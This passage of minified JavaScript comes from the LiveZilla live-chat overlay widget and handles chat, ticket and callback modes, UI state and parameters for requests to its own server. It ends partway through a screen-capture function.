lz_chat_get_wm_element("chat")!=null&&((OverlayChatWidgetV2.__CurrentGroup!=null&&OverlayChatWidgetV2.__CurrentGroup.Amount>0)||lz_chat_status>0)&&!lz_chat_declined};OverlayChatWidgetV2.ValidateMode=function(){var a=OverlayChatWidgetV2.GetAutoMode();if(lz_overlay_wm!=null&&!OverlayChatWidgetV2.__ModeAPI){var b=(a!="NA"||lz_chat_get_wm_element("ticket")!=null)&&!lz_hide_widget_by_conf&&!lz_overlay_chat.m_FixedMode&&!(lz_overlay_chat.m_FullScreenMode&&OverlayChatWidgetV2.__ModeSingle);lz_overlay_wm.SetVisible(b);if(!b){lz_tracking_add_eye_catcher_v2=function(){}}}if(a=="NA"){lz_overlay_chat.SetVisible(false);if(lz_overlay_chat.m_FullScreenMode){OverlayChatWidgetV2.ForwardTicket(true,false)}}if(lz_session.OVLWMSElem==""||OverlayChatWidgetV2.__ModeSingle||OverlayChatWidgetV2.__ModeClassic||lz_session.OVLWMState=="0"){if(lz_session.OVLWMSElem!=a){if(lz_session.OVLWMSElem=="phone"){return}if(lz_session.OVLWMSElem=="knowledgebase"){return}if(lz_session.OVLWMSElem.indexOf("custom")===0){return}if(lz_session.OVLWMSElem=="feedback"){return}if(lz_session.OVLWMSElem=="ticket"){}if(!lz_is_mobile||lz_overlay_chat.m_FixedMode||lz_overlay_chat.m_FullScreenMode){OverlayChatWidgetV2.SetMode(a,false)}}}};OverlayChatWidgetV2.SetMode=function(b,a){var c;if(a&&b=="wm"){lz_session.OVLWMSElem=OverlayChatWidgetV2.GetAutoMode();OverlayChatWidgetV2.FlipWM()}if(a&&OverlayChatWidgetV2.__ModeTicketReceived){lz_chat_data_form_result()}if(a&&OverlayChatWidgetV2.__ModeTOS){OverlayChatWidgetV2.ToggleTOS(false);return}if(a&&OverlayChatWidgetV2.__ModeFeedback){OverlayChatWidgetV2.ToggleFeedback(false,false);return}if(OverlayChatWidgetV2.__ModeChangeDetails&&a&&b!="chat"){OverlayChatWidgetV2.__ModeChangeDetails=false}if(b=="chat"&&OverlayChatWidgetV2.__TicketRequired&&a){OverlayChatWidgetV2.__TicketRequired=false}if(b=="ticket"&&OverlayChatWidgetV2.ForwardTicket(a,false)){lz_session.OVLWMSElem=OverlayChatWidgetV2.GetAutoMode();if(!lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="0"}}else{if(b=="phone"&&OverlayChatWidgetV2.ForwardTicket(a,true)){lz_session.OVLWMSElem=OverlayChatWidgetV2.GetAutoMode();if(!lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="0"}}else{if(b=="wm"&&OverlayChatWidgetV2.__ModeSingle&&!OverlayChatWidgetV2.IsChatAvailable()&&OverlayChatWidgetV2.ForwardTicket(a,false)){lz_session.OVLWMSElem="ticket";if(!lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="0"}}else{lz_chat_switch_options_table(true);if(b==null){b="";OverlayChatWidgetV2.DeclineChatInvite(a)}else{if(b=="wm"){OverlayChatWidgetV2.DeclineChatInvite(a)}}if(OverlayChatWidgetV2.__ModeSingle||OverlayChatWidgetV2.__ModeClassic){if(b!="wm"&&b!=""){lz_session.OVLWMSElem=b}else{if(b=="wm"&&!OverlayChatWidgetV2.IsChatAvailable()&&lz_session.OVLWMSElem=="NA"){OverlayChatWidgetV2.ForwardTicket(a,false)}else{if(b=="wm"&&OverlayChatWidgetV2.__ModeSingle&&lz_session.OVLWMSElem==""){lz_session.OVLWMSElem=(OverlayChatWidgetV2.IsChatAvailable())?"chat":"ticket"}}}if(a){lz_session.OVLWMState=(lz_session.OVLWMState=="0")?"1":"0"}c=(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="NA")}else{if(b==""){lz_session.OVLWMState="0"}else{if(b=="wm"){lz_session.OVLWMState=(lz_session.OVLWMState=="0")?"1":"0"}}if(b!="wm"){lz_session.OVLWMSElem=b}if(lz_overlay_chat.m_FullScreenMode){lz_session.OVLWMState="1"}if(lz_is_mobile){c=(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="NA"&&b!="wm")}else{c=(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="NA")}}if(a&&!OverlayChatWidgetV2.__ModeSingle){if(b==lz_session.OVLWMSElem&&!lz_overlay_chat.m_FullScreenMode){if(lz_chat_overlay_pointer!=null&&lz_session.OVLWMState!="0"){if(!OverlayChatWidgetV2.__ModeTextInline){lz_chat_overlay_pointer.style.visibility="hidden"}}}if(b=="knowledgebase"&&document.getElementById("lz_chat_kb_match_info").style.display!="none"){lz_chat_kb_deactivate(false,false)}}}}}lz_session.Save();OverlayChatWidgetV2.UpdateChatUI(c);OverlayChatWidgetV2.UpdateButtonUI();OverlayChatWidgetV2.UpdateWMUI();OverlayChatWidgetV2.UpdateUI();if(lz_session.OVLWMSElem=="chat"){lz_chat_scoll_down()}};OverlayChatWidgetV2.DeclineChatInvite=function(a){if(a&&document.getElementById("lz_chat_invite_id")!=null&&lz_chat_status==0){lz_chat_decline_request(lz_request_active=document.getElementById("lz_chat_invite_id").value,false,false,false)}};OverlayChatWidgetV2.APIButtonClick=function(a){document.getElementById("lz_chat_text").value=lz_global_base64_decode(a);lz_chat_message(null,null)};OverlayChatWidgetV2.FlipWM=function(){document.getElementById("livezilla_wm").style.transform="rotateX(180deg)";lz_add_class(document.getElementById("livezilla_wm"),"lz_anim_flip");setTimeout("document.getElementById('livezilla_wm').style.transform='';lz_remove_class(document.getElementById('livezilla_wm'),'lz_anim_flip');",500)};OverlayChatWidgetV2.UpdateChatUI=function(a){if(lz_overlay_chat.m_FullScreenMode||(a&&!lz_overlay_chat.IsVisible())){if(OverlayChatWidgetV2.__ModeClassic){OverlayChatWidgetV2.Maximize()}lz_overlay_chat.SetVisible(true);if(lz_is_mobile&&!lz_overlay_chat.m_FullScreenMode){lz_chat_set_zoom(true,true);OverlayChatWidgetV2.ValidateMode();lz_overlay_wm.SetVisible(false)}}if(!lz_overlay_chat.m_FullScreenMode&&(!a&&lz_overlay_chat.IsVisible())){if(lz_is_mobile&&!lz_overlay_chat.m_FullScreenMode){lz_chat_set_zoom(true,false);lz_overlay_wm.SetVisible(true)}if(!lz_is_mobile&&OverlayChatWidgetV2.__ModeClassic){OverlayChatWidgetV2.Minimize()}else{lz_overlay_chat.SetVisible(false)}}};OverlayChatWidgetV2.UpdateUI=function(){OverlayChatWidgetV2.UpdateFormUI();if(OverlayChatWidgetV2.__CurrentGroup==null){return}if(typeof lz_ovlel_rt_ofl!="undefined"){lz_header_off=lz_ovlel_rt_ofl}if(typeof lz_ovlel_rt_onl!="undefined"){lz_header_on=lz_ovlel_rt_onl}document.getElementById("lz_chat_data_header").innerHTML="<h2>"+((lz_session.OVLWMSElem=="chat")?((!OverlayChatWidgetV2.__ModeChangeDetails)?lz_text_start_chat:lz_text_change_details):(lz_session.OVLWMSElem=="phone")?lz_req_callback:lz_text_leave_message)+"</h2>";document.getElementById("lz_chat_overlay_text").innerHTML=lz_global_base64_decode(lz_header_off);if(lz_session.OVLWMSElem=="chat"){if(OverlayChatWidgetV2.__ModeChangeDetails){document.getElementById("lz_chat_data_header_text").innerHTML=""}else{if(OverlayChatWidgetV2.IsChatAvailable()&&OverlayChatWidgetV2.__CurrentGroup.ChatInformation.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.ChatInformation}else{if(OverlayChatWidgetV2.IsChatAvailable()){document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_chat_information}else{if(OverlayChatWidgetV2.__CurrentGroup.ChatInformationOffline.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.ChatInformationOffline}else{document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_chat_information_offline}}}}document.getElementById("lz_chat_overlay_text").innerHTML=lz_global_base64_decode(lz_header_on)}else{if(lz_session.OVLWMSElem=="phone"){if(OverlayChatWidgetV2.__CurrentGroup.CallMeBackInformation.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.CallMeBackInformation}else{document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_callback_information}}else{if(lz_session.OVLWMSElem=="ticket"){if(OverlayChatWidgetV2.__CurrentGroup.TicketInformation.length){document.getElementById("lz_chat_data_header_text").innerHTML=OverlayChatWidgetV2.__CurrentGroup.TicketInformation}else{document.getElementById("lz_chat_data_header_text").innerHTML=lz_text_ticket_information}}}}document.getElementById("lz_chat_overlay_ticket").style.display=(OverlayChatWidgetV2.__ModeTicketReceived)?"block":"none";document.getElementById("lz_overlay_module_knowledgebase").style.visibility=(lz_session.OVLWMSElem=="knowledgebase")?"visible":"hidden";document.getElementById("lz_overlay_module_custom").style.visibility=(lz_session.OVLWMSElem.indexOf("custom")===0)?"visible":"hidden";document.getElementById("lz_overlay_module_feedback").style.visibility=(OverlayChatWidgetV2.__ModeFeedback)?"visible":"hidden";document.getElementById("lz_overlay_module_feedback").style.display=(OverlayChatWidgetV2.__ModeFeedback)?"block":"none";document.getElementById("lz_overlay_module_tos").style.display=(OverlayChatWidgetV2.__ModeTOS)?"block":"none";document.getElementById("lz_chat_content_box").style.display=(lz_session.OVLWMSElem=="chat")?"block":"none";document.getElementById("lz_overlay_phone_inbound").style.display=(lz_mode_phone_inbound&&lz_session.OVLWMSElem=="phone")?"block":"none";if(lz_session.OVLWMSElem=="phone"&&lz_mode_phone_inbound){document.getElementById("lz_chat_data_form").style.top="180px";lz_add_class(document.getElementById("lz_chat_data_header"),"lz_chat_sub_header")}else{document.getElementById("lz_chat_data_form").style.top="0";lz_remove_class(document.getElementById("lz_chat_data_header"),"lz_chat_sub_header")}if(lz_session.OVLWMSElem=="knowledgebase"){if(document.getElementById("lz_overlay_module_knowledgebase").getElementsByTagName("iframe")[0].src==""){lz_kb_set_url("")}}if(lz_session.OVLWMSElem.indexOf("custom")===0){OverlayChatWidgetV2.SetCustomURL()}OverlayChatWidgetV2.__FormVisible=true;var b=(OverlayChatWidgetV2.__ChatStarted||OverlayChatWidgetV2.__InitChat||lz_chat_status>0);if(b){OverlayChatWidgetV2.__FormConfirmRequired=false}if(!OverlayChatWidgetV2.__ModeChangeDetails){if(lz_session.OVLWMSElem=="chat"&&document.getElementById("lz_chat_invite_id")!=null){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="chat"&&(OverlayChatWidgetV2.__ChatStarted||OverlayChatWidgetV2.__InitChat||OverlayChatWidgetV2.__Connecting)){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="chat"&&OverlayChatWidgetV2.__ModeBot&&!OverlayChatWidgetV2.BotForm){OverlayChatWidgetV2.__FormVisible=false}else{if(OverlayChatWidgetV2.__ModeTicketReceived||OverlayChatWidgetV2.__ModeFeedback||OverlayChatWidgetV2.__ModeTOS){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="phone"&&!lz_mode_phone_outbound){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="knowledgebase"){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem.indexOf("custom")===0){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.__FormConfirmRequired){if(lz_chat_status>0||b){OverlayChatWidgetV2.__FormVisible=false}else{if(lz_check_missing_inputs(false,null)&&!OverlayChatWidgetV2.__PublicGroupChat.length){if(OverlayChatWidgetV2.IsChatAvailable()){if(!(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade)){OverlayChatWidgetV2.__FormVisible=false}}}}}}}}}}}}}document.getElementById("lz_overlay_module_chat").style.display=(!OverlayChatWidgetV2.__FormVisible&&lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.__ModeFeedback&&!OverlayChatWidgetV2.__ModeTOS&&!OverlayChatWidgetV2.__ModeChangeDetails)?"block":"none";if(OverlayChatWidgetV2.__FormVisible&&!b&&lz_session.OVLWMSElem=="chat"&&LiveZillaData.InputFieldIndices!=null&&lz_session.OVLWMState=="1"){OverlayChatWidgetV2.__FormConfirmRequired=true}try{if(OverlayChatWidgetV2.__FormVisible&&document.getElementById("lz_chat_text").value.length&&!document.getElementsByName("form_114")[0].value.length){document.getElementsByName("form_114")[0].value=document.getElementById("lz_chat_text").value;document.getElementById("lz_chat_text").value=""}else{if(lz_chat_status==0&&!OverlayChatWidgetV2.__ChatStarted&&!OverlayChatWidgetV2.__FormVisible&&!document.getElementById("lz_chat_text").value.length&&document.getElementsByName("form_114")[0].value.length){document.getElementById("lz_chat_text").value=document.getElementsByName("form_114")[0].value;document.getElementsByName("form_114")[0].value=""}}}catch(a){}document.getElementById("lz_chat_data_form").style.display=OverlayChatWidgetV2.__FormVisible?"block":"none";document.getElementById("lz_chat_ticket_received").style.display=(OverlayChatWidgetV2.__ModeTicketReceived&&!lz_flood)?"":"none";document.getElementById("lz_chat_text").disabled=(document.getElementById("lz_chat_data_form").style.display!="none")};OverlayChatWidgetV2.UpdateButtonUI=function(){lz_remove_class(document.getElementById("lz_chat_overlay_data_form_ok_button"),"lz_chat_disabled");document.getElementById("lz_chat_overlay_data_form_ok_button").innerHTML=(lz_session.OVLWMSElem=="chat")?((OverlayChatWidgetV2.__ModeChangeDetails)?lz_text_save:(!OverlayChatWidgetV2.IsChatAvailable())?lz_text_not_available:lz_text_start_chat):(lz_session.OVLWMSElem=="phone")?lz_call_me:lz_text_leave_message;if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){if(lz_chat_get_wm_element("ticket")!=null){document.getElementById("lz_chat_overlay_data_form_ok_button").innerHTML=lz_text_leave_message}else{lz_add_class(document.getElementById("lz_chat_overlay_data_form_ok_button"),"lz_chat_disabled")}}};OverlayChatWidgetV2.UpdateWMIcon=function(a){if(lz_session.OVLWMState=="1"){OverlayChatWidgetV2.ApplyIconToElement(a,"close")}else{if(typeof lz_ovlel_ri!="undefined"){OverlayChatWidgetV2.ApplyIconToElement(a,lz_ovlel_ri)}else{OverlayChatWidgetV2.ApplyIconToElement(a,"comments");if(OverlayChatWidgetV2.__ModeSingle){if(lz_session.OVLWMSElem=="chat"&&lz_chat_get_wm_element("chat")!=null){OverlayChatWidgetV2.ApplyIconToElement(a,lz_chat_get_wm_element("chat").icon)}else{if(lz_session.OVLWMSElem=="ticket"&&lz_chat_get_wm_element("ticket")!=null){OverlayChatWidgetV2.ApplyIconToElement(a,lz_chat_get_wm_element("ticket").icon)}else{if(lz_ovlel.length>1){OverlayChatWidgetV2.ApplyIconToElement(a,lz_ovlel[1].icon)}else{if(lz_ovlel.length==1){OverlayChatWidgetV2.ApplyIconToElement(a,lz_ovlel[0].icon)}}}}}else{if(lz_chat_get_wm_element("chat")==null||!OverlayChatWidgetV2.IsChatAvailable()){if(lz_chat_get_wm_element("ticket")!=null){OverlayChatWidgetV2.ApplyIconToElement(a,"envelope")}else{OverlayChatWidgetV2.ApplyIconToElement(a,"question")}}}}}};OverlayChatWidgetV2.ApplyIconToElement=function(b,a){var h=-12*OverlayChatWidgetV2.__Ratio;var g=-11*OverlayChatWidgetV2.__Ratio;var c=OverlayChatWidgetV2.__SizeHeight;var f=14;var d=lz_get_icon_data(a);b.getElementsByTagName("path")[0].setAttribute("d",d.path);if(lz_d(d.vx)){h=d.vx*OverlayChatWidgetV2.__Ratio}if(lz_d(d.vy)){g=d.vy*OverlayChatWidgetV2.__Ratio}b.getElementsByTagName("svg")[0].setAttribute("viewBox",h+" "+g+" "+c+" "+c);if(lz_d(d.t)){f=d.t}var e="scale(.0"+Math.floor(f*OverlayChatWidgetV2.__Ratio).toString()+")";b.getElementsByTagName("path")[0].setAttribute("transform",e);b.getElementsByTagName("path")[0].style.transform=e};OverlayChatWidgetV2.Minimize=function(){lz_session.OVLWMState="0";lz_session.Save();document.getElementById("lz_chat_content").style.display="none";document.getElementById("lz_chat_overlay_text").style.display="block";document.getElementById("lz_chat_overlay_main").style.boxShadow="none";OverlayChatWidgetV2.SetSize(OverlayChatWidgetV2.EyeCatcherWidth,40);OverlayChatWidgetV2.UpdateEyeCatcherUI()};OverlayChatWidgetV2.Maximize=function(){if(!lz_chats_external){if(OverlayChatWidgetV2.__ModeClassic&&!OverlayChatWidgetV2.IsChatAvailable()&&OverlayChatWidgetV2.ForwardTicket(true,false)){OverlayChatWidgetV2.Minimize();return}lz_session.OVLWMState="1";lz_session.Save();document.getElementById("lz_chat_content").style.display="block";document.getElementById("lz_chat_overlay_text").style.display="none";document.getElementById("lz_chat_overlay_main").style.boxShadow="0 0 10px #888";OverlayChatWidgetV2.SetSize(lz_overlay_chat_width,lz_overlay_chat_height);OverlayChatWidgetV2.UpdateEyeCatcherUI();OverlayChatWidgetV2.UpdateUI();lz_chat_update_waiting_posts(0);lz_chat_set_element_width();lz_chat_scoll_down()}else{OverlayChatWidgetV2.Open(false)}};OverlayChatWidgetV2.SetSize=function(a,b){lz_overlay_chat.m_FrameElement.style.width=a+"px";lz_overlay_chat.m_FrameElement.style.height=b+"px"};OverlayChatWidgetV2.Open=function(a){if(lz_chats_external){OverlayChatWidgetV2.Pop("chat")}else{if(OverlayChatWidgetV2.__ModeClassic){lz_overlay_chat.SetVisible(true);OverlayChatWidgetV2.Maximize()}else{if(lz_chat_get_wm_element("chat")!=null){lz_session.OVLWMState="1";OverlayChatWidgetV2.SetMode(OverlayChatWidgetV2.GetAutoMode(),false)}else{OverlayChatWidgetV2.SetMode(OverlayChatWidgetV2.GetAutoMode(),true)}}}if(a){OverlayChatWidgetV2.PlaySound(OverlayChatWidgetV2.NotificationSound)}};OverlayChatWidgetV2.ExitBotChat=function(b,c,d,a){a=lz_d(a)?a:false;if(OverlayChatWidgetV2.__ModeBot){OverlayChatWidgetV2.__ModeBot=false;OverlayChatWidgetV2.__NoBotChat=b;if(c&&b){OverlayChatWidgetV2.ExitChat()}}if(a){if(document.getElementById("BotWelcomeMessage")!=null){document.getElementById("BotWelcomeMessage").parentElement.removeChild(document.getElementById("BotWelcomeMessage"))}}};OverlayChatWidgetV2.ExitChat=function(){OverlayChatWidgetV2.__InitChat=false;OverlayChatWidgetV2.__ChatStarted=false;lz_leave_chat=true;lz_tracking_poll_server(1120)};OverlayChatWidgetV2.InitChat=function(b,a){OverlayChatWidgetV2.__InitChat=true;OverlayChatWidgetV2.__ChatStarted=true;if(lz_d(b)&&b!=null){OverlayChatWidgetV2.__TargetOperatorId=b}else{OverlayChatWidgetV2.__TargetOperatorId=null}if(lz_d(a)&&a!=null){OverlayChatWidgetV2.__TargetGroupId=a;OverlayChatWidgetV2.SetUIGroup(a)}lz_tracking_poll_server(1311,true)};OverlayChatWidgetV2.LeaveMessage=function(b,a){a=(lz_d(a))?a:null;OverlayChatWidgetV2.__TargetGroupId=a;if(b){OverlayChatWidgetV2.__TicketRequired=true}lz_hide_group_ticket=true;OverlayChatWidgetV2.SetMode("ticket",b)};OverlayChatWidgetV2.SetGroups=function(a,b){LiveZillaData.ForceGroupSelect=OverlayChatWidgetV2.ForceGroupSelect;if(LiveZillaData.Groups==null){LiveZillaData.Groups=new lz_group_list(document,document.getElementById("lz_form_groups"))}LiveZillaData.Groups.StatusIcon=false;LiveZillaData.Groups.CreateHeader(lz_text_please_select);LiveZillaData.Groups.Update(a);if(lz_d(b)&&b.length){OverlayChatWidgetV2.SetUIGroup(b,true)}};OverlayChatWidgetV2.ToggleTOS=function(a){OverlayChatWidgetV2.__ModeTOS=a;OverlayChatWidgetV2.UpdateUI();if(lz_overlay_chat.m_FixedMode||lz_overlay_chat.m_FullScreenMode){document.getElementById("lz_chat_overlay_minimize").style.display=(a)?"block":"none"}};OverlayChatWidgetV2.ToggleFeedback=function(c,b){b=(lz_d(b))?b:false;if(b&&!lz_is_mobile){OverlayChatWidgetV2.FeedbackOnMouseMove=true}else{if(lz_chat_status==1&&!(OverlayChatWidgetV2.BotFeedback&&OverlayChatWidgetV2.__ModeBot)){return}if(c){var a="wt=ovlv2&etc="+lz_global_base64_url_encode(lz_color_primary)+"&ptl="+LiveZillaData.Language;if(OverlayChatWidgetV2.__CurrentChatId!=0){a+="&cid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentChatId)}else{if(OverlayChatWidgetV2.__LastChatId!=0){a+="&cid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__LastChatId)}}var d=document.getElementById("lz_overlay_module_feedback_content").getElementsByTagName("iframe")[0];if(d.src!=lz_poll_server+"feedback.php?"+a){document.getElementById("lz_overlay_module_feedback").style.display="block";d.src=lz_poll_server+"feedback.php?"+a}}OverlayChatWidgetV2.__ModeFeedback=c;OverlayChatWidgetV2.UpdateUI();if(lz_overlay_chat.m_FullScreenMode){document.getElementById("lz_chat_overlay_minimize").style.display=(c)?"block":"none"}}};OverlayChatWidgetV2.MouseMove=function(){if(typeof lz_session!="undefined"&&lz_session.OVLWMState=="1"){OverlayChatWidgetV2.__PostsNoticed=true}if(OverlayChatWidgetV2.FeedbackOnMouseMove){OverlayChatWidgetV2.FeedbackOnMouseMove=false;setTimeout(function(){if(!OverlayChatWidgetV2.__Connecting&&lz_chat_status==0&&!OverlayChatWidgetV2.__ChatStarted){OverlayChatWidgetV2.ToggleFeedback(true,false)}},3000)}};OverlayChatWidgetV2.SetStatus=function(g,c,b,e,f,a){if(lz_overlay_chat!=null){var d=(lz_session.OVLWMSElem=="chat");lz_hide_widget_by_conf=g;if(a==0&&lz_chat_status!=a){OverlayChatWidgetV2.__ChatStarted=false}lz_chat_status=a;lz_chat_declined=false;lz_chat_human_available=e;if(OverlayChatWidgetV2.__CurrentOperator!=null||OverlayChatWidgetV2.__Connecting){c=true}if(OverlayChatWidgetV2.__ModeChangeDetails&&c!=d){lz_chat_switch_details(true)}if(!c&&document.getElementById("lz_chat_text").value.length>0&&document.getElementsByName("form_114")[0].value.length==0){document.getElementsByName("form_114")[0].value=document.getElementById("lz_chat_text").value}if(!c&&document.getElementById("lz_chat_queued_posts")!=null){document.getElementById("lz_chat_content_box").removeChild(document.getElementById("lz_chat_queued_posts"))}OverlayChatWidgetV2.UpdateChatFunctions();OverlayChatWidgetV2.ValidateMode();OverlayChatWidgetV2.UpdateUI();OverlayChatWidgetV2.UpdateWMUI();OverlayChatWidgetV2.UpdateButtonUI();OverlayChatWidgetV2.UpdateEyeCatcherContent()}};OverlayChatWidgetV2.Pop=function(c,a){c=(typeof c!="undefined")?c:lz_session.OVLWMSElem;var b=lz_poll_server;var d=false;if(c=="knowledgebase"){b+="knowledgebase.php";b+="?etc="+lz_global_base64_url_encode(lz_color_secondary);b+="&linkid="+lz_global_base64_url_encode(lz_code_id);if(LiveZillaData.Language.length){b+="&ptl="+LiveZillaData.Language}b+="&ckf="+lz_kb_root;d=true}else{b+="chat.php?v=2&linkid="+lz_global_base64_url_encode(lz_code_id);if(typeof OverlayChatWidgetV2!="undefined"&&OverlayChatWidgetV2.__PublicGroupChat.length){b+="&pgc="+OverlayChatWidgetV2.__PublicGroupChat}}if(typeof a!="undefined"){b+=a}OverlayChatWidgetV2.OpenWindow(b,d)};OverlayChatWidgetV2.OpenWindow=function(b,a){if(a){window.open(b,"LiveZilla")}else{var c=(typeof OverlayChatWidgetV2!="undefined"&&OverlayChatWidgetV2.__PublicGroupChat.length)?Math.max(lz_window_width,600):lz_window_width;window.open(b,"LiveZilla","width="+c+",height="+lz_window_height+",left=50,top=50,resizable=yes,menubar=no,location=no,status=yes,slidebars=no")}};OverlayChatWidgetV2.Show=function(a){OverlayChatWidgetV2.Open(a)};OverlayChatWidgetV2.Hide=function(){lz_chat_hide()};OverlayChatWidgetV2.InputKeyUp=function(a){if(a!=null&&a.keyCode==13){if(!a.ctrlKey){lz_chat_message(null,null)}}else{lz_chat_switch_extern_typing(true)}document.getElementById("lz_chat_text_file").style.bottom=(document.getElementById("lz_chat_text").value.length>0)?"6px":"37px";document.getElementById("lz_chat_text_send").style.display=(document.getElementById("lz_chat_text").value.length>0)?"block":"none"};OverlayChatWidgetV2.AddSystemMessage=function(b){var c=document.createElement("div");var a=document.createElement("div");a.className="lz_overlay_chat_status_inner";a.innerHTML=b;c.appendChild(a);document.getElementById("lz_chat_content_inlay").appendChild(c);lz_chat_last_poster="SYS"};OverlayChatWidgetV2.AddParameters=function(){var c="",a;if(OverlayChatWidgetV2.__CurrentOperator!=null){c+="&op="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentOperator.Id)}if(lz_external.Typing){c+="&typ=1"}if(lz_chat_full_load&&!lz_chat_declined){c+="&full=1"}if(lz_leave_chat){c+="&clch=MQ__"}if(lz_chat_init_feedback){lz_chat_init_feedback=false;c+="&ovlif=MQ__"}if(lz_chat_kb_search_phrase!=""){c+="&skb="+lz_global_base64_url_encode(lz_chat_kb_search_phrase)}if(lz_chat_status_change){c+="&sc=1"}if(!lz_leave_chat){if(OverlayChatWidgetV2.__InitChat||OverlayChatWidgetV2.__NoBotChat){c+="&tth=MQ__"}if(OverlayChatWidgetV2.__InitChat){c+="&ic=MQ__"}}if(lz_overlay_chat!=null&&lz_overlay_chat.m_FullScreenMode){c+="&hinv=MQ__"}if(OverlayChatWidgetV2.__TargetOperatorId!=null){c+="&operator="+encodeURIComponent(OverlayChatWidgetV2.__TargetOperatorId)}if(OverlayChatWidgetV2.__TargetGroupId!=null){c+="&eg="+encodeURIComponent(OverlayChatWidgetV2.__TargetGroupId)}else{if(OverlayChatWidgetV2.__CurrentGroup!=null){c+="&eg="+encodeURIComponent(OverlayChatWidgetV2.__CurrentGroup.Id)}}if(lz_force_monitoring){c+="&fm=MQ__"}if(OverlayChatWidgetV2.__ChatStarted&&lz_chat_status==0){LiveZillaData.WriteToServer=true}if(LiveZillaData.WriteToServer&&LiveZillaData.InputFieldValues!=null){for(a=0;a<LiveZillaData.InputFieldValues.length;a++){if(LiveZillaData.InputFieldValues[a].Type!="File"&&LiveZillaData.InputFieldValues[a].Value!=""){c+="&f"+LiveZillaData.InputFieldValues[a].Index+"="+lz_global_base64_url_encode(LiveZillaData.InputFieldValues[a].Value)}}if(lz_session.OVLWMSElem=="chat"){c+="&tc="+lz_global_base64_url_encode(lz_session.Transcript.toString())}LiveZillaData.WriteToServer=false}if(lz_ticket!=null){c+="&tid="+lz_global_base64_url_encode(lz_ticket);c+="&cmb="+lz_global_base64_url_encode(lz_session.OVLWMSElem=="phone"?"1":"0");lz_ticket=null}lz_chat_status_change=false;if(OverlayChatWidgetV2.__LastPostReceived!=null){c+="&lpr="+lz_global_base64_url_encode(OverlayChatWidgetV2.__LastPostReceived);if(OverlayChatWidgetV2.__IsPostStatusUpdate||(OverlayChatWidgetV2.__IsWaitingForNotice&&OverlayChatWidgetV2.__PostsNoticed)){c+="&lps="+lz_global_base64_url_encode(OverlayChatWidgetV2.__PostsNoticed?"2":"1");OverlayChatWidgetV2.__IsPostStatusUpdate=false;OverlayChatWidgetV2.__IsWaitingForNotice=!OverlayChatWidgetV2.__PostsNoticed}}if(lz_chat_last_message_received!=null){c+="&lmr="+lz_global_base64_url_encode(lz_chat_last_message_received)}if(lz_chat_last_poster!=null){c+="&lp="+lz_global_base64_url_encode(lz_chat_last_poster)}var b=0;for(a=0;a<lz_external.MessagesSent.length;a++){if(!lz_external.MessagesSent[a].Received){c+="&mi"+b.toString()+"="+lz_global_base64_url_encode(lz_external.MessagesSent[a].MessageId)+"&mp"+(b).toString()+"="+lz_global_base64_url_encode(lz_external.MessagesSent[a].MessageText.substr(0,600))+"&mpt"+(b).toString()+"="+lz_global_base64_url_encode(lz_external.MessagesSent[a].MessageTranslationText.substr(0,600))+"&mpti"+(b++).toString()+"="+lz_global_base64_url_encode((lz_session.TransFrom!=null)?lz_session.TransFrom:"")}}if(OverlayChatWidgetV2.__PublicGroupChat.length){c+="&pgc="+OverlayChatWidgetV2.__PublicGroupChat}return c};OverlayChatWidgetV2.CaptureScreen=function(b){document.getElementById("lz_overlay_chat").style.display="none";if(!b){setTimeout("OverlayChatWidgetV2.CaptureScreen(true);",200);return}var g=document.body.cloneNode(true);var d,h,j=[];var f=document.querySelectorAll("input, textarea, select");for(d=0;d<f.length;d++){if(lz_d(f[d].value)&&f[d].value.length){if(lz_d(f[d].id)&&f[d].id.toString().length){j.push({value:f[d].value});j[j.length-1].id=f[d].id}else{if(lz_d(f[d].name)&&f[d].name.toString().length){j.push({value:f[d].value});j[j.length-1].name=f[d].name}}}}var c=["lvztr","lz_r_scr","lz_overlay"];f=g.querySelectorAll("div, script");for(d=0;d<f.length;d++){for(h=0;h<c.length;h++){if(f[d].id.indexOf(c[h])===0){f[d].parentNode.removeChild(f[d])}}}var a=new Blob([g.innerHTML],{type:"text/html"});var e=new FileReader();e.readAsDataURL(a);e.onloadend=function(){OverlayChatWidgetV2.Screenshot=e.result+"|||"+lz_global_base64_encode(window.location.href)+"|||"+lz_global_base64_encode(JSON.stringify(j));OverlayChatWidgetV2.Screenshot+="|||"+lz_global_get_window_width()+"|||"+lz_global_get_window_height();OverlayChatWidgetV2.Screenshot+="|||"+lz_global_get_page_offset_x()+"|||"+lz_global_get_page_offset_y();var 